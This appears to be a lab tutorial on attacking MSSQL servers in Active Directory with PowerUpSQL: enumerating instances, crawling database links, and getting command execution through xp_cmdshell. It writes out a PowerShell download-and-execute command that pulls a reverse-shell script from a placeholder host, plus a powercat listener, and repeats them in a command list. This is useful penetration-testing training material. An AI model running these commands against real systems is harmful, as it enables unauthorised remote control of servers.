Active Directory - MSSQL Server
Active Directory - MSSQL Server
Here you will find some commands to explore Active Directory with MSSQL Server
Commands linked to msql instances in Windows AD.
Hope you enjoy.
Summary
Initial Consideration
Now let’s start the MSSQL Server enumeration of that AD, every AD will have a SQL server, since that’s where the data is stored.
The tool I’ll use for this section is PowerUpSql.ps1, a script written in PowerShell that enables fast and accurate enumeration of an AD’s SQL server.
READ THE REFERENCE POST, VERY IMPORTANT FOR UNDERSTANDING WHAT WILL BE PERFORMED HERE
Reference:
SQL Server Enumeration
The initial idea here is to have any type of access, even if I publish to the SQL database, with this access we can scale privileges within it and become SA (sysadmin) within it, for example enabling xp_cmdshell and executing cmd commands within the SQL machine and get a reverse shell!
Listing SPN
Tool used: PowerUpSql.ps1

Listing all Lab SQL that have SPN (Service Principal Name) enabled
Get-SQLInstanceDomain
We have a total of 5 SQL instances running in this lab.
Verifying Server Connectivity
Now we should check if any of them are accessible, and if they are accessible, we can log in with some user
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Threads 10
We verified that we have an Affordable one! So we can test commands through her chain now
Testing the Chain
To see if we have any type of command execution inside the sql server, we have to test its chain, and see if at any of these points we have command execution
Get-SQLServerLinkCrawl -Instance Instancia_acessível
We’ve found that it makes a chain at various points, so it’s very likely that we’ll have some kind of RCE somewhere in this chain.
RCE
Get-SQLServerLinkCrawl -Instance ACCESIBLE_ONE -Query "exec master..xp_cmdshell 'whoami'" | ft
We get RCE in it
Reverse Shell
Now let’s get a reverse shell on it!
We will use Nishang’s Invoke-PowerShellTCP.ps1
The HFS to host your web server where the remote server will make requests
And the powercat to receive the reverse connection


We set powercat on port 443 to receive the reverse connection
powercat -l -v -p 443 -t 1000

We fix it (we put the function call at the end of it to automatically run the reverse shell) and upload the Invoke-PowerShellTCP.ps1 into the HFS
Now we call crawl our reverse shell
Get-SQLServerLinkCrawl -Instance ACCESIBLE_ONE -Query "exec master..xp_cmdshell 'powershell iex (New-Object Net.WebClient).DownloadString(''http://x.x.x.x/Invoke-PowerShellTCP.ps1'')'" | ft
We received the machine’s reverse connection
Conclusion
Ready! We got a reverse shell via a database link inside MSSQL
Commands Used
Get-SQLInstanceDomain
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Threads 10
Get-SQLServerLinkCrawl -Instance ACCESIBLE_ONE
Get-SQLServerLinkCrawl -Instance ACCESIBLE_ONE -Query "exec master..xp_cmdshell 'whoami'" | ft
powercat -l -v -p 443 -t 1000
Get-SQLServerLinkCrawl -Instance ACCESIBLE_ONE -Query "exec master..xp_cmdshell 'powershell iex (New-Object Net.WebClient).DownloadString(''http://x.x.x.x/Invoke-PowerShellTCP.ps1'')'" | ft